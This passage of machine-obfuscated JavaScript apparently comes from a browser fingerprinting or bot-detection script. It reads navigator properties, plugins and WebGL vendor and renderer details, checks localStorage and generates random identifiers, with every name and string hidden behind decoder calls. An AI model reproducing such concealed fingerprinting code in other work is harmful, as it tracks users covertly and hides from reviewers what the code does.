GJ:{var qCH=Yn4[lm];tZ.push(GKH);var QT4;return QT4=qCH&&Up(Vg()[WS(ws)].apply(null,[PK,M3,lv,tf]),typeof Nm[fG()[LB(DG)](sF,Jw)])&&DC(qCH[FS()[TG(m6)](JZ([]),ws,Bn,tf)],Nm[fG()[LB(DG)](sF,Jw)])&&xB(qCH,Nm[DC(typeof fG()[LB(Qs)],'undefined')?fG()[LB(nG)](HmH,tBH):fG()[LB(DG)].apply(null,[sF,Jw])][Vg()[WS(Mv)](Q8,bQ,DG,M1)])?fG()[LB(bM)](nK,wl):typeof qCH,tZ.pop(),QT4;}break;case Xj:{var gcH=Yn4[lm];return typeof gcH;}break;case cA:{var JtH=Yn4[lm];tZ.push(lYH);var MT4;return MT4=JtH&&Up(Vg()[WS(ws)].apply(null,[cc,Pr,JZ(JZ([])),tf]),typeof Nm[DC(typeof fG()[LB(Df)],'undefined')?fG()[LB(nG)].call(null,QgH,mv):fG()[LB(DG)](sF,A5)])&&DC(JtH[FS()[TG(m6)].call(null,Df,kv,gB,tf)],Nm[xB(typeof fG()[LB(XHH)],PS('',[][[]]))?fG()[LB(DG)](sF,A5):fG()[LB(nG)].apply(null,[JHH,PCH])])&&xB(JtH,Nm[DC(typeof fG()[LB(kv)],'undefined')?fG()[LB(nG)].apply(null,[ENH,SpH]):fG()[LB(DG)].call(null,sF,A5)][Vg()[WS(Mv)].call(null,FK,Fc,JZ(JZ(Nt)),M1)])?fG()[LB(bM)].call(null,nK,st):typeof JtH,tZ.pop(),MT4;}break;case VU:{var ggH=Yn4[lm];return typeof ggH;}break;case jj:{var SGH=Yn4[lm];var q94;tZ.push(OdH);return q94=SGH&&Up(Vg()[WS(ws)].call(null,tv,mf,qE,tf),typeof Nm[fG()[LB(DG)].apply(null,[sF,FLH])])&&DC(SGH[FS()[TG(m6)](XO,GS,r2,tf)],Nm[fG()[LB(DG)].apply(null,[sF,FLH])])&&xB(SGH,Nm[fG()[LB(DG)](sF,FLH)][Vg()[WS(Mv)].apply(null,[wg,Kc,cG,M1])])?fG()[LB(bM)](nK,EKH):typeof SGH,tZ.pop(),q94;}break;case gA:{var mxH=Yn4[lm];return typeof mxH;}break;case E4:{var VlH=Yn4[lm];var zxH=Yn4[EY];var GnH=Yn4[lP];tZ.push(VqH);VlH[zxH]=GnH[FS()[TG(T6)](E0,LD,wBH,Ys)];tZ.pop();}break;case w7:{var OxH=Yn4[lm];var dnH=Yn4[EY];var TvH=Yn4[lP];return OxH[dnH]=TvH;}break;}};var G3=function(h74,Cx4){return h74<Cx4;};var KNH=function Rv4(kq4,UK4){'use strict';var J54=Rv4;switch(kq4){case B4:{var b84=UK4[lm];tZ.push(M3);try{var jl4=tZ.length;var ES4=JZ({});if(DC(b84[Vg()[WS(EC)](LIH,gr,JZ({}),lg)][fG()[LB(cG)].call(null,Us,RSH)],undefined)){var P94;return P94=Ox()[jx(GS)](UD,RO,fS,fQ,tx,xb),tZ.pop(),P94;}if(DC(b84[Vg()[WS(EC)](LIH,CS,ln,lg)][fG()[LB(cG)](Us,RSH)],JZ({}))){var gG4;return gG4=DC(typeof FS()[TG(Hn)],'undefined')?FS()[TG(lv)](xM,m6,ZVH,JdH):FS()[TG(Zt)](lQ,AM,fKH,Tb),tZ.pop(),gG4;}var ct4;return ct4=Vg()[WS(GB)].apply(null,[Qs,fC,nl,Sn]),tZ.pop(),ct4;}catch(gT4){tZ.splice(OZ(jl4,lv),Infinity,M3);var fn4;return fn4=xB(typeof Yp()[PV(pV)],'undefined')?Yp()[PV(DG)](xr,fQ,An,tx,m6,JZ(lv)):Yp()[PV(OS)].call(null,Cs,WTH,mv,NjH,xM,ph),tZ.pop(),fn4;}tZ.pop();}break;case xk:{var sg4=UK4[lm];var g24=UK4[EY];tZ.push(jCH);if(gs(typeof Nm[Vg()[WS(Tc)](Z4,mS,mv,A1)][xB(typeof Zr()[NQ(Tc)],'undefined')?Zr()[NQ(Kc)].apply(null,[s2,Tc,nG,GYH,qh,sF]):Zr()[NQ(nG)](Nt,bAH,Kc,zdH,nG,Sx)],Vg()[WS(B1)].apply(null,[BmH,AM,YO,ws]))){Nm[Vg()[WS(Tc)](Z4,xr,xb,A1)][Zr()[NQ(Kc)](fr,Tc,nG,GYH,fS,Qn)]=FS()[TG(Tt)](Df,Qn,lb,Z2)[Zr()[NQ(Ks)](XO,MO,nG,GYH,JX,Kc)](sg4,DC(typeof FS()[TG(mv)],PS([],[][[]]))?FS()[TG(lv)].call(null,xM,Nq,D3,OUH):FS()[TG(Df)](ln,AM,G4H,Xz))[Zr()[NQ(Ks)](E0,MO,nG,GYH,JZ(Nt),JZ(lv))](g24,DC(typeof Vg()[WS(E0)],PS('',[][[]]))?Vg()[WS(OS)](Gs,JZ(Nt),FO,HD):Vg()[WS(VO)](zKH,bB,pV,gZH));}tZ.pop();}break;case s9:{var jq4=UK4[lm];var hg4=UK4[EY];tZ.push(gTH);if(JZ(YX(jq4,hg4))){throw new (Nm[Is()[Xh(Nt)](F2H,Tt,nG,LD,mHH)])(FS()[TG(t6)].apply(null,[cs,mf,QPH,sS]));}tZ.pop();}break;case pN:{var S4H=UK4[lm];var jYH=UK4[EY];tZ.push(AF);var GK4=jYH[Ox()[jx(B1)].apply(null,[bB,FO,qt,K9H,Ks,DG])];var Dt4=jYH[fG()[LB(VO)](xR,VqH)];var bn4=jYH[fG()[LB(Mr)].apply(null,[S9H,OtH])];var Nl4=jYH[DC(typeof Zr()[NQ(Nt)],PS(FS()[TG(Tt)].apply(null,[sS,RO,lt,Z2]),[][[]]))?Zr()[NQ(nG)](cs,dh,YM,lYH,CS,q6):Zr()[NQ(gr)](Ys,nIH,B1,L6,zO,lQ)];var AK4=jYH[PX()[xO(B1)].call(null,EB,lQ,m6,SD,OO)];var Ng4=jYH[DC(typeof Vg()[WS(zX)],'undefined')?Vg()[WS(OS)](XmH,AM,wh,kHH):Vg()[WS(zw)](tAH,m8,xb,Nz)];var Bc4=jYH[FS()[TG(bG)].apply(null,[xb,YO,Fg,Cs])];var Ex4=jYH[fG()[LB(t6)].apply(null,[YD,kh])];var Bx4;return Bx4=FS()[TG(Tt)](JZ(JZ(Nt)),JZ(JZ(Nt)),lt,Z2)[Zr()[NQ(Ks)].apply(null,[hp,MO,nG,VX,Nz,JZ(lv)])](S4H)[Zr()[NQ(Ks)](sF,MO,nG,VX,JZ(JZ(lv)),nr)](GK4,Vg()[WS(lg)](clH,c3,JZ(lv),V1))[Zr()[NQ(Ks)](tx,MO,nG,VX,bQ,Eg)](Dt4,DC(typeof Vg()[WS(nK)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[ZHH,bQ,xr,T44]):Vg()[WS(lg)](clH,lv,Mp,V1))[Zr()[NQ(Ks)](mS,MO,nG,VX,hp,MO)](bn4,Vg()[WS(lg)](clH,EB,YO,V1))[Zr()[NQ(Ks)](tX,MO,nG,VX,U0,xb)](Nl4,Vg()[WS(lg)](clH,s2,An,V1))[Zr()[NQ(Ks)](U0,MO,nG,VX,UG,Eg)](AK4,Vg()[WS(lg)](clH,Xz,pV,V1))[Zr()[NQ(Ks)](LD,MO,nG,VX,CS,Tc)](Ng4,Vg()[WS(lg)](clH,Mv,fr,V1))[Zr()[NQ(Ks)].apply(null,[m8,MO,nG,VX,mQ,EC])](Bc4,Vg()[WS(lg)](clH,fF,nl,V1))[Zr()[NQ(Ks)](M3,MO,nG,VX,pV,EB)](Ex4,fG()[LB(RQ)](zw,JdH)),tZ.pop(),Bx4;}break;case bm:{tZ.push(Lp);var F94=JZ({});try{var L94=tZ.length;var JT4=JZ({});if(Nm[fG()[LB(Zt)](MO,Cc)][FS()[TG(zO)].apply(null,[Kc,p1,Fx,OS])]){Nm[fG()[LB(Zt)].apply(null,[MO,Cc])][xB(typeof FS()[TG(c3)],'undefined')?FS()[TG(zO)](LD,lv,Fx,OS):FS()[TG(lv)].apply(null,[m8,ln,MGH,T9H])][Vg()[WS(nK)](jG,SQ,cG,mr)](xB(typeof Zr()[NQ(GB)],PS([],[][[]]))?Zr()[NQ(fC)](bQ,jf,GB,BNH,m8,m6):Zr()[NQ(nG)].call(null,LD,m8H,NIH,LX,SQ,I8),Yp()[PV(Kc)].call(null,MO,n9H,JZ(JZ([])),An,fS,Mv));Nm[fG()[LB(Zt)](MO,Cc)][xB(typeof FS()[TG(v4H)],'undefined')?FS()[TG(zO)](qE,JZ(JZ([])),Fx,OS):FS()[TG(lv)](CS,MO,t5H,YdH)][Vg()[WS(Mf)].call(null,Pt,EC,JZ(lv),FV)](Zr()[NQ(fC)](Ks,jf,GB,BNH,MO,JZ({})));F94=JZ(lm);}}catch(ST4){tZ.splice(OZ(L94,lv),Infinity,Lp);}var LS4;return tZ.pop(),LS4=F94,LS4;}break;case Mm:{tZ.push(LJH);var cl4=Vg()[WS(sh)].call(null,nP,JZ(JZ({})),O2,O9H);var kT4=fG()[LB(YM)](Nz,JdH);for(var JG4=Nt;G3(JG4,XUH);JG4++)cl4+=kT4[FS()[TG(Tc)](Mv,T6,EQ,Mn)](Nm[fG()[LB(Mv)](FO,MTH)][Vg()[WS(s2)](AD,Rf,c3,Pr)](nE(Nm[fG()[LB(Mv)].apply(null,[FO,MTH])][BE()[x0(lQ)](X3,nG,zO,SQ,Mn,JZ(JZ({})))](),kT4[xB(typeof fG()[LB(d0)],'undefined')?fG()[LB(Nt)](mS,LS):fG()[LB(nG)](RO,g5H)])));var Vc4;return tZ.pop(),Vc4=cl4,Vc4;}break;case QP:{var wK4=UK4[lm];tZ.push(RsH);var pq4=Ox()[jx(GS)](JZ(lv),cs,fS,l1,tx,JZ(Nt));try{var Dn4=tZ.length;var jS4=JZ({});if(wK4[Vg()[WS(EC)](Cq,cs,Nq,lg)][fG()[LB(v4H)](qR,LC)]){var pn4=wK4[Vg()[WS(EC)](Cq,SQ,s2,lg)][xB(typeof fG()[LB(zf)],PS('',[][[]]))?fG()[LB(v4H)].call(null,qR,LC):fG()[LB(nG)](f4H,V8H)][DC(typeof Vg()[WS(YD)],PS([],[][[]]))?Vg()[WS(OS)].call(null,ZQ,B1,JZ(JZ(Nt)),B9H):Vg()[WS(MO)](mZ,ws,UD,HQ)]();var Cj4;return tZ.pop(),Cj4=pn4,Cj4;}else{var G24;return tZ.pop(),G24=pq4,G24;}}catch(Y94){tZ.splice(OZ(Dn4,lv),Infinity,RsH);var G74;return tZ.pop(),G74=pq4,G74;}tZ.pop();}break;case LI:{var tg4=UK4[lm];tZ.push(gPH);var RT4=Vg()[WS(DQ)].call(null,cf,Ys,xM,sS);var dK4=Vg()[WS(DQ)](cf,JZ(JZ(Nt)),JZ(Nt),sS);if(tg4[Vg()[WS(Tc)](OK,m8,U0,A1)]){var wS4=tg4[Vg()[WS(Tc)].apply(null,[OK,Kc,Mv,A1])][FS()[TG(Tb)](JZ(JZ(Nt)),JZ(JZ(lv)),xz,mf)](Zr()[NQ(I8)](s2,S3,nG,cIH,Nq,lQ));var O94=wS4[FS()[TG(qt)].call(null,Qn,EB,TlH,S3)](Vg()[WS(HQ)](En,Sv,JZ(JZ({})),U0));if(O94){var vS4=O94[Vg()[WS(I5H)].apply(null,[HAH,YO,lQ,jCH])](FS()[TG(hw)].call(null,mv,Zt,MTH,VR));if(vS4){RT4=O94[FS()[TG(sh)](m8,JZ(JZ(lv)),ZZ,wX)](vS4[Vg()[WS(pLH)].apply(null,[F2H,JZ(Nt),mS,DG])]);dK4=O94[FS()[TG(sh)].call(null,JZ(JZ(lv)),E0,ZZ,wX)](vS4[Vg()[WS(v9H)](Y3,JZ([]),JZ(JZ({})),nK)]);}}}var gK4;return gK4=Gp(nm,[FS()[TG(DQ)](bM,xM,E2,VUH),RT4,xB(typeof FS()[TG(nG)],PS('',[][[]]))?FS()[TG(HQ)].call(null,B1,hp,WQ,nf):FS()[TG(lv)].call(null,kv,q6,R0H,VmH),dK4]),tZ.pop(),gK4;}break;case kd:{var Eq4=UK4[lm];var Jg4;tZ.push(BHH);return Jg4=JZ(JZ(Eq4[Vg()[WS(EC)](Yc,EB,Tc,lg)]))&&JZ(JZ(Eq4[Vg()[WS(EC)](Yc,Mv,JZ(JZ(Nt)),lg)][fG()[LB(TS)].apply(null,[GB,Lt])]))&&Eq4[Vg()[WS(EC)](Yc,JZ({}),sS,lg)][fG()[LB(TS)].apply(null,[GB,Lt])][SF[tx]]&&DC(Eq4[Vg()[WS(EC)].apply(null,[Yc,An,Ys,lg])][fG()[LB(TS)].apply(null,[GB,Lt])][Nt][xB(typeof Vg()[WS(Ks)],'undefined')?Vg()[WS(MO)].call(null,Zn,JZ(JZ(lv)),JZ(JZ(Nt)),HQ):Vg()[WS(OS)](PG,JZ(JZ(lv)),OS,AU4)](),Vg()[WS(pg)](K2,Tc,UG,vLH))?Vg()[WS(GB)].call(null,s8H,JZ([]),JZ(JZ(Nt)),Sn):FS()[TG(Zt)](bM,JZ(JZ(lv)),Ft,Tb),tZ.pop(),Jg4;}break;case X5:{var t74=UK4[lm];tZ.push(qE);var MG4=t74[Vg()[WS(EC)].apply(null,[qD,Fc,p1,lg])][DC(typeof fG()[LB(YD)],PS([],[][[]]))?fG()[LB(nG)].call(null,mAH,XF):fG()[LB(V1)](nl,hjH)];if(MG4){var f54=MG4[Vg()[WS(MO)](Af,Nz,Tc,HQ)]();var G54;return tZ.pop(),G54=f54,G54;}else{var kt4;return kt4=Ox()[jx(GS)].call(null,GS,SQ,fS,HQ,tx,Qn),tZ.pop(),kt4;}tZ.pop();}break;case w7:{tZ.push(z7H);throw new (Nm[Is()[Xh(Nt)](Hm4,Tt,GB,s2,mHH)])(Vg()[WS(T0)].apply(null,[gzH,BG,cG,ZX]));}break;}};var nX=function Qg4(PK4,c74){'use strict';var Rx4=Qg4;switch(PK4){case wP:{var x84=c74[lm];tZ.push(O0);if(xB(typeof x84,BE()[x0(Nt)].call(null,MjH,nG,GB,Sx,TS,Tc))){var m54;return m54=FS()[TG(Tt)](T6,q6,kz,Z2),tZ.pop(),m54;}var Wv4;return Wv4=x84[xB(typeof fG()[LB(Mh)],PS('',[][[]]))?fG()[LB(qw)](JX,pYH):fG()[LB(nG)].call(null,MtH,V8)](new (Nm[xB(typeof Is()[Xh(lv)],'undefined')?Is()[Xh(B1)](CnH,nG,ln,Kc,Df):Is()[Xh(Zt)](vM,SE,cG,c3,QPH)])(Vg()[WS(p1)].apply(null,[Iz,U0,xr,I3]),fG()[LB(xM)](m6,R8)),fG()[LB(Mn)](AF,sl))[fG()[LB(qw)](JX,pYH)](new (Nm[Is()[Xh(B1)](CnH,nG,T6,pV,Df)])(Vg()[WS(Nq)](fSH,JZ(lv),JZ(lv),xb),fG()[LB(xM)].apply(null,[m6,R8])),FS()[TG(bB)](I8,tx,xS,EF))[fG()[LB(qw)].call(null,JX,pYH)](new (Nm[Is()[Xh(B1)](CnH,nG,hp,Nq,Df)])(fG()[LB(Mh)].apply(null,[tPH,zLH]),fG()[LB(xM)].call(null,m6,R8)),Is()[Xh(Kc)].call(null,M8H,tx,JZ(JZ([])),kv,RTH))[fG()[LB(qw)](JX,pYH)](new (Nm[xB(typeof Is()[Xh(Tt)],PS([],[][[]]))?Is()[Xh(B1)](CnH,nG,Xz,lQ,Df):Is()[Xh(Zt)].call(null,J4H,tlH,JZ(JZ(Nt)),Kc,d0)])(DC(typeof FS()[TG(Mn)],PS([],[][[]]))?FS()[TG(lv)].call(null,nl,fC,vYH,S2H):FS()[TG(MO)](lQ,fr,dG,CtH),fG()[LB(xM)](m6,R8)),FS()[TG(UG)](Tt,B8,MC,gD))[fG()[LB(qw)].call(null,JX,pYH)](new (Nm[Is()[Xh(B1)](CnH,nG,RO,kv,Df)])(fG()[LB(c3)].call(null,bmH,kz),fG()[LB(xM)](m6,R8)),xB(typeof Vg()[WS(pV)],PS([],[][[]]))?Vg()[WS(Hn)](Jg,ln,xM,qUH):Vg()[WS(OS)](EpH,cs,Ys,gdH))[fG()[LB(qw)](JX,pYH)](new (Nm[Is()[Xh(B1)].call(null,CnH,nG,JZ(Nt),Sx,Df)])(DC(typeof Is()[Xh(OS)],PS(FS()[TG(Tt)](xr,JZ(JZ(lv)),kz,Z2),[][[]]))?Is()[Xh(Zt)](GE,EIH,Ks,bB,K6):Is()[Xh(pV)].apply(null,[NcH,An,Mh,EB,ID]),DC(typeof fG()[LB(fF)],PS('',[][[]]))?fG()[LB(nG)](hF,Nt):fG()[LB(xM)](m6,R8)),Vg()[WS(cs)](M6,UD,q6,kv))[fG()[LB(qw)].apply(null,[JX,pYH])](new (Nm[Is()[Xh(B1)].call(null,CnH,nG,Tt,Qn,Df)])(FS()[TG(TS)](tx,Nq,NxH,F6),fG()[LB(xM)].call(null,m6,R8)),fG()[LB(kv)](sh,q0))[fG()[LB(qw)].call(null,JX,pYH)](new (Nm[Is()[Xh(B1)](CnH,nG,fF,ws,Df)])(fG()[LB(YO)](JD,Wf),fG()[LB(xM)].apply(null,[m6,R8])),FS()[TG(BG)](ws,Qn,NHH,wmH))[fG()[LB(qh)](Kc,Nw)](Nt,lg),tZ.pop(),Wv4;}break;case Kj:{var dq4=c74[lm];var C74=c74[EY];tZ.push(WUH);var f74;return f74=PS(Nm[fG()[LB(Mv)].call(null,FO,cx)][Vg()[WS(s2)](Vb,GB,tX,Pr)](nE(Nm[fG()[LB(Mv)].call(null,FO,cx)][BE()[x0(lQ)].call(null,gLH,nG,zO,xr,Rf,qw)](),PS(OZ(C74,dq4),lv))),dq4),tZ.pop(),f74;}break;case lJ:{var C94=c74[lm];tZ.push(Ir);var Lx4=new (Nm[fG()[LB(bQ)].apply(null,[DUH,mLH])])();var V54=Lx4[FS()[TG(cs)](JZ({}),Sv,QmH,mM)](C94);var b24=FS()[TG(Tt)].call(null,Nt,FO,Yx,Z2);V54[Vg()[WS(UD)].apply(null,[MD,mf,Fc,OD])](function(wc4){tZ.push(lV);b24+=Nm[DC(typeof FS()[TG(Nt)],PS([],[][[]]))?FS()[TG(lv)].call(null,nl,O2,C2H,cTH):FS()[TG(GS)](zO,Mv,pkH,fr)][FS()[TG(Ys)].apply(null,[Zt,xr,c8,Ir])](wc4);tZ.pop();});var Hn4;return Hn4=Nm[fG()[LB(Kc)](hp,pPH)](b24),tZ.pop(),Hn4;}break;case X5:{tZ.push(OmH);var XT4;return XT4=Nm[fG()[LB(LD)](c3,hbH)][FS()[TG(s2)](tX,Fc,gp,qh)],tZ.pop(),XT4;}break;case EY:{var UT4;tZ.push(ZVH);return UT4=new (Nm[FS()[TG(RO)](SQ,JZ([]),VIH,gQ)])()[Vg()[WS(cG)](PK,zO,JZ(JZ([])),Zt)](),tZ.pop(),UT4;}break;case GJ:{tZ.push(bh);var Z54=[FS()[TG(Fc)].apply(null,[tx,xb,Et,A1]),DC(typeof FS()[TG(cs)],PS([],[][[]]))?FS()[TG(lv)](lv,Df,v2H,Mf):FS()[TG(cG)].call(null,MO,Tp,LK,hw),DC(typeof Zr()[NQ(Mv)],'undefined')?Zr()[NQ(nG)].call(null,bB,cNH,V1,WNH,JZ(Nt),lv):Zr()[NQ(GS)].call(null,ln,RQ,gr,fR,Mh,m6),Vg()[WS(EB)].call(null,Qq,Pr,lQ,M3),fG()[LB(tX)](Fg,PG),Vg()[WS(qE)](OdH,Tp,I8,Df),fG()[LB(Pr)](dUH,x2H),Vg()[WS(E0)].apply(null,[WO,zO,DG,zX]),DC(typeof Is()[Xh(Nt)],PS([],[][[]]))?Is()[Xh(Zt)].apply(null,[HmH,LKH,DG,qh,wmH]):Is()[Xh(gr)].call(null,K8,OS,fC,Tc,cs),xB(typeof PX()[xO(Nt)],PS(FS()[TG(Tt)].apply(null,[JZ({}),Nq,Et,Z2]),[][[]]))?PX()[xO(lQ)](fC,Kc,lQ,xR,TJH):PX()[xO(tx)](E0,Kc,CKH,HjH,tQ),DC(typeof Vg()[WS(cs)],'undefined')?Vg()[WS(OS)].call(null,fS,Mv,c3,kv):Vg()[WS(mQ)].apply(null,[tSH,GB,kv,LO]),fG()[LB(xr)].apply(null,[IX,I1H]),fG()[LB(U0)](zO,XjH),FS()[TG(SQ)].apply(null,[Qn,Hn,qW,LD]),fG()[LB(bB)](bQ,JHH),Vg()[WS(ph)](OO,nG,hp,CtH),FS()[TG(qC)].call(null,ln,qh,dh,T1),FS()[TG(EB)].call(null,BG,Ys,DM,Fg),Vg()[WS(zO)].call(null,OR,Hn,bQ,C6),FS()[TG(qE)](Mh,GB,jb,OF),fG()[LB(MO)](TS,CE),BE()[x0(DG)](LJH,Nz,RQ,JZ(JZ([])),RO,CS),fG()[LB(UG)](mr,LIH),Yp()[PV(lQ)].call(null,QO,sjH,ln,GS,An,JZ(JZ({}))),DC(typeof FS()[TG(hp)],PS([],[][[]]))?FS()[TG(lv)](JZ(Nt),T6,FIH,q3):FS()[TG(E0)].apply(null,[JZ({}),Df,Od,TD]),FS()[TG(mQ)].call(null,JZ(JZ({})),JZ(JZ(Nt)),XmH,Z9H),Vg()[WS(Tp)].call(null,B9H,JZ(JZ(Nt)),s2,BjH)];if(Up(typeof Nm[Vg()[WS(EC)](AD,RQ,UG,lg)][fG()[LB(TS)].call(null,GB,Fv)],Vg()[WS(B1)].apply(null,[X8H,EC,bQ,ws]))){var CS4;return tZ.pop(),CS4=null,CS4;}var qc4=Z54[fG()[LB(Nt)](mS,qb)];var fK4=FS()[TG(Tt)](qh,M3,Et,Z2);for(var bT4=SF[tx];G3(bT4,qc4);bT4++){var bl4=Z54[bT4];if(xB(Nm[Vg()[WS(EC)](AD,kv,wh,lg)][fG()[LB(TS)](GB,Fv)][bl4],undefined)){fK4=FS()[TG(Tt)](O2,pV,Et,Z2)[Zr()[NQ(Ks)](m6,MO,nG,HM,JZ(JZ([])),YO)](fK4,Vg()[WS(lg)](LLH,T6,xr,V1))[Zr()[NQ(Ks)](pV,MO,nG,HM,RO,Mp)](bT4);}}var jn4;return tZ.pop(),jn4=fK4,jn4;}break;case jj:{tZ.push(Bh);var HG4;return HG4=DC(typeof Nm[fG()[LB(Zt)](MO,hB)][xB(typeof fG()[LB(Mn)],PS([],[][[]]))?fG()[LB(BG)].apply(null,[w6,K2]):fG()[LB(nG)](FqH,E1)],Vg()[WS(ws)].call(null,Ol,Sx,UD,tf))||DC(typeof Nm[fG()[LB(Zt)](MO,hB)][Vg()[WS(Hx)](qb,gr,q6,dE)],Vg()[WS(ws)].apply(null,[Ol,E0,qh,tf]))||DC(typeof Nm[fG()[LB(Zt)].apply(null,[MO,hB])][FS()[TG(ph)](Sv,Nt,O7,V1)],Vg()[WS(ws)](Ol,lQ,Mn,tf)),tZ.pop(),HG4;}break;case jY:{tZ.push(w4H);try{var zg4=tZ.length;var sK4=JZ({});var Gc4;return Gc4=JZ(JZ(Nm[fG()[LB(Zt)](MO,Ix)][Is()[Xh(fC)].apply(null,[fPH,DG,nr,nr,V1])])),tZ.pop(),Gc4;}catch(WS4){tZ.splice(OZ(zg4,lv),Infinity,w4H);var r54;return tZ.pop(),r54=JZ([]),r54;}tZ.pop();}break;case KN:{tZ.push(rO);try{var lK4=tZ.length;var m74=JZ({});var Ux4;return Ux4=JZ(JZ(Nm[fG()[LB(Zt)].call(null,MO,qG)][DC(typeof FS()[TG(ws)],'undefined')?FS()[TG(lv)].apply(null,[qh,MO,lSH,DNH]):FS()[TG(zO)](UD,E0,RYH,OS)])),tZ.pop(),Ux4;}catch(B84){tZ.splice(OZ(lK4,lv),Infinity,rO);var Xv4;return tZ.pop(),Xv4=JZ(EY),Xv4;}tZ.pop();}break;case Mm:{tZ.push(YvH);var Q54;return Q54=JZ(JZ(Nm[fG()[LB(Zt)].apply(null,[MO,YK])][BE()[x0(GS)](R5H,Tt,EC,nl,xM,Mp)])),tZ.pop(),Q54;}break;case fP:{tZ.push(Xs);try{var TT4=tZ.length;var S74=JZ(JZ(lm));var Ft4=PS(Nm[PX()[xO(DG)].call(null,B8,U0,Mv,JD,A9H)](Nm[fG()[LB(Zt)].call(null,MO,Y8)][FS()[TG(Tp)](mv,Mn,vX,Mr)]),cQ(Nm[PX()[xO(DG)].call(null,Mh,E0,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][DC(typeof fG()[LB(TS)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[q8H,pNH]):fG()[LB(JX)].call(null,D7H,pNH)]),lv));Ft4+=PS(cQ(Nm[PX()[xO(DG)].apply(null,[Nq,B8,Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][Is()[Xh(I8)](Nw,FO,bQ,lQ,D7H)]),SF[T6]),cQ(Nm[DC(typeof PX()[xO(OS)],PS(FS()[TG(Tt)](XO,RO,CP,Z2),[][[]]))?PX()[xO(tx)](Nz,B8,pmH,K9H,Nr):PX()[xO(DG)].call(null,B1,Mn,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][Zr()[NQ(B1)](cs,t6,mf,Nw,Mp,Hn)]),Ks));Ft4+=PS(cQ(Nm[PX()[xO(DG)](s2,cs,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][fG()[LB(p1)](VX,PPH)]),An),cQ(Nm[PX()[xO(DG)](c3,Kc,Mv,JD,A9H)](Nm[xB(typeof fG()[LB(mv)],PS([],[][[]]))?fG()[LB(Zt)].call(null,MO,Y8):fG()[LB(nG)].call(null,m8,SUH)][fG()[LB(Nq)].call(null,Nq,Iz)]),GB));Ft4+=PS(cQ(Nm[PX()[xO(DG)](OS,sS,Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][Vg()[WS(Qs)](LlH,fC,FO,Tp)]),SF[mS]),cQ(Nm[PX()[xO(DG)].call(null,Nt,JZ(JZ(lv)),Mv,JD,A9H)](Nm[xB(typeof fG()[LB(mS)],PS('',[][[]]))?fG()[LB(Zt)](MO,Y8):fG()[LB(nG)](GS,Y3)][Ox()[jx(lQ)].call(null,Pr,Eg,F1,br,Kc,Df)]),Mv));Ft4+=PS(cQ(Nm[PX()[xO(DG)].call(null,An,JZ(JZ(lv)),Mv,JD,A9H)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][xB(typeof FS()[TG(fF)],'undefined')?FS()[TG(lg)](bB,JZ({}),xj,mv):FS()[TG(lv)](LO,UD,M4H,WUH)]),Zt),cQ(Nm[PX()[xO(DG)].call(null,pV,UG,Mv,JD,A9H)](Nm[fG()[LB(Zt)].call(null,MO,Y8)][fG()[LB(Hn)].call(null,zX,dG)]),J[xB(typeof Vg()[WS(cG)],PS([],[][[]]))?Vg()[WS(f6)].apply(null,[ZHH,JZ(JZ(Nt)),JZ(JZ({})),F2H]):Vg()[WS(OS)](br,Nz,EB,Z4H)]()));Ft4+=PS(cQ(Nm[PX()[xO(DG)](fC,JZ(lv),Mv,JD,A9H)](Nm[fG()[LB(Zt)](MO,Y8)][BE()[x0(B1)](br,fC,ID,Ys,BG,Mn)]),J[Vg()[WS(qUH)](Jc,OS,JZ(JZ(lv)),nG)]()),cQ(Nm[PX()[xO(DG)].call(null,fC,AM,Mv,JD,A9H)](Nm[DC(typeof fG()[LB(pV)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[OS,s3]):fG()[LB(Zt)].apply(null,[MO,Y8])][Ox()[jx(DG)].call(null,m6,nr,Nt,br,B1,Nq)]),m6));Ft4+=PS(cQ(Nm[PX()[xO(DG)].apply(null,[m8,JZ(JZ(lv)),Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][FS()[TG(Hx)](p1,JZ(JZ({})),sQ,mS)]),SF[Rf]),cQ(Nm[PX()[xO(DG)].apply(null,[fC,ln,Mv,JD,A9H])](Nm[fG()[LB(Zt)].call(null,MO,Y8)][Is()[Xh(T6)](br,Kc,tX,XO,UM)]),SF[RQ]));Ft4+=PS(cQ(Nm[PX()[xO(DG)](xb,qh,Mv,JD,A9H)](Nm[DC(typeof fG()[LB(SQ)],PS('',[][[]]))?fG()[LB(nG)].apply(null,[g1,TMH]):fG()[LB(Zt)].apply(null,[MO,Y8])][FS()[TG(Qs)].apply(null,[fS,RQ,SHH,tx])]),DG),cQ(Nm[PX()[xO(DG)](M3,ph,Mv,JD,A9H)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][DC(typeof fG()[LB(Tp)],'undefined')?fG()[LB(nG)](gZH,FUH):fG()[LB(cs)](dQ,Vt)]),GS));Ft4+=PS(cQ(Nm[PX()[xO(DG)].apply(null,[B1,B8,Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][PX()[xO(GS)](UD,lv,fC,B8,br)]),B1),cQ(Nm[PX()[xO(DG)].apply(null,[CS,JZ(JZ(lv)),Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][fG()[LB(s2)].call(null,sS,SYH)]),Kc));Ft4+=PS(cQ(Nm[xB(typeof PX()[xO(An)],'undefined')?PX()[xO(DG)].apply(null,[Mv,Nt,Mv,JD,A9H]):PX()[xO(tx)](E0,Pr,Nq,SdH,MYH)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][DC(typeof FS()[TG(OS)],'undefined')?FS()[TG(lv)](JZ(JZ(lv)),JZ(JZ({})),EDH,gPH):FS()[TG(f6)].apply(null,[LD,JZ(JZ(Nt)),qJH,vM])]),pV),cQ(Nm[PX()[xO(DG)].apply(null,[GB,B8,Mv,JD,A9H])](Nm[fG()[LB(Zt)](MO,Y8)][FS()[TG(qUH)].apply(null,[xM,qE,Ug,fS])]),gr));Ft4+=PS(cQ(Nm[PX()[xO(DG)].call(null,U0,p1,Mv,JD,A9H)](Nm[fG()[LB(Zt)].apply(null,[MO,Y8])][fG()[LB(RO)].call(null,Z9H,vZ)]),fC),cQ(Nm[xB(typeof 